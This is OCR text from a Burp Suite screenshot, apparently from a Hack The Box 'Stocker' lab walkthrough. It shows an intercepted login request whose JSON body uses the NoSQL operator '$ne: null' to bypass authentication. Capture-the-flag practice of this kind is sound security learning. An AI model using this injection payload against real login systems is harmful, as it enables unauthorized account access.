 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 32
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3AvPS1InmYXSricwM4fwjwhcdiXXQM042q.YbeOubJCN3ebBGAoj59KCgEEPAJt8RT3lOfSOj%2Fb0zw
13 Upgrade-Insecure-Requests: 1
14
15 {"username": {"$ne": null}, "password": {"$ne": null} }